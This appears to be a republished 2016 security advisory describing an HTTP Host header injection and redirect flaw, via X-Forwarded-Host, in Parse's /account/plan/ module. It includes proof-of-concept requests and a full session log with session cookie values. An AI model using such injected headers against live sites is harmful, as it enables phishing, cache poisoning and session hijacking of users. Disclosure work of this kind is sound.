Parse HTTP Host Header Attack - Redirect Bug
Submitted by Editorial_Staff_Team on Sat, 09/03/2016 - 12:37
Parse HTTP Host Header Attack - Redirect Bug

The vulnerability laboratory core research team (SaifAllah benMassaoud) discovered a HTTP HOST Header attack (Injection & Redirection) via X-Forwarded-Host in the official Parse online service web-application. The host header can be changed to something outside the target domain and cause it to redirect to an attackers malicious site. The HTTP HOST Header attack (Injection & Redirection ) via X-Forwarded-Host vulnerability is located in the `/user_session/new/` and "/account/plan/" modules GET method request.
The attack vector scopes for manipulation of the caching systems by storing a page generated with a malicious host and serving it to others or abuse alternative channels like password reset emails where the poisoned content is delivered directly to the target and the request method to inject the Host payload is GET. Successful exploitation of the vulnerability results in session hijacking, persistent phishing attacks, persistent external redirects to malicious source and persistent manipulation of affected or connected application modules.
Vulnerable Module(s):
[+] /user_session/new/
[+] /account/plan/
Proof of Concept :
HTTP HOST Header Attack (Injection & Redirection ) Via X-Forwarded-Host can be exploited by remote attackers with Medium privileged web-application user account. For security demonstration or to reproduce the vulnerability follow the provided information and steps below to
continue.
GET /user_session/new (HTTP/1.1 )
Host: www.parse.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0

The vulnerable module /account/plan/ "redirects" to the /user_session/new/ module.
Now the attacker can change the place of "/user_session/new/" to the vulnerable "/account/plan/" module and uses the X-Forwarded-Host Header
GET /account/plan/ HTTP/1.1
Host: www.parse.com
X-Forwarded-Host : google.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0
--- PoC Session Logs [GET] (Injection & Redirection ) ---
GET /account/plan/ HTTP/1.1
Host: www.parse.com
X-Forwarded-Host : google.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: _parse_session=BAh7CEkiD3Nlc3Npb25faWQGOgZFRiIlZmMwNjI4ZWM3MGI0OTFkZjYzYTFiYTRlMWNhYWJhMzlJIg5yZXR1cm5fdG8GOwBGIhIvYWNjb3VudC9wbGFuSSIQX2NzcmZfdG9rZW4GOwBGSSIxM0hxNFZIclhMbmN6dzZ3MU5jek4xMXJibXVYVitZb1Z4WFVRNHdSNXpPND0GOwBG--0f655442c72495c3f840c5d61e727c0fa39c8faf; _ga=GA1.2.290906885.1472613898; __utma=240432258.290906885.1472613898.1472613914.1472613914.1; __utmc=240432258; __utmz=240432258.1472613914.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _gat=1
Connection: close
HTTP/1.1 302 Found
Cache-Control: no-cache
Content-Type: text/html; charset=utf-8
Date: Wed, 31 Aug 2016 04:38:35 GMT
Expires: Sat, 01 Jan 2000 00:00:00 GMT
Location: https://google.com/user_session/new
Pragma: no-cache
Server: nginx/1.6.0
Set-Cookie: _parse_session=BAh7CUkiD3Nlc3Npb25faWQGOgZFRiIlZmMwNjI4ZWM3MGI0OTFkZjYzYTFiYTRlMWNhYWJhMzlJIg5yZXR1cm5fdG8GOwBGIhIvYWNjb3VudC9wbGFuSSIQX2NzcmZfdG9rZW4GOwBGSSIxM0hxNFZIclhMbmN6dzZ3MU5jek4xMXJibXVYVitZb1Z4WFVRNHdSNXpPND0GOwBGSSIKZmxhc2gGOwBGSUM6JUFjdGlvbkRpc3BhdGNoOjpGbGFzaDo6Rmxhc2hIYXNoewY6CmVycm9ySSIuWW91IG11c3QgYmUgbG9nZ2VkIGluIHRvIGFjY2VzcyB0aGlzIHBhZ2UGOwBGBjoKQHVzZWRvOghTZXQGOgpAaGFzaHsA--bb9fdb81251ed007a540db3efe75eb8a75d7db6b; domain=.google.com; path=/; expires=Fri, 30-Sep-2016 04:38:35 GMT; secure; HttpOnly
Status: 302 Found
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Runtime: 0.012825
X-UA-Compatible: IE=Edge,chrome=1
Content-Length: 101
Connection: Close

Video PoC:
Reference(s):
Rate this article:



Comments
thx for this vuln
thx for this vuln - yassine (**I am not good in paylaods**)
Add new comment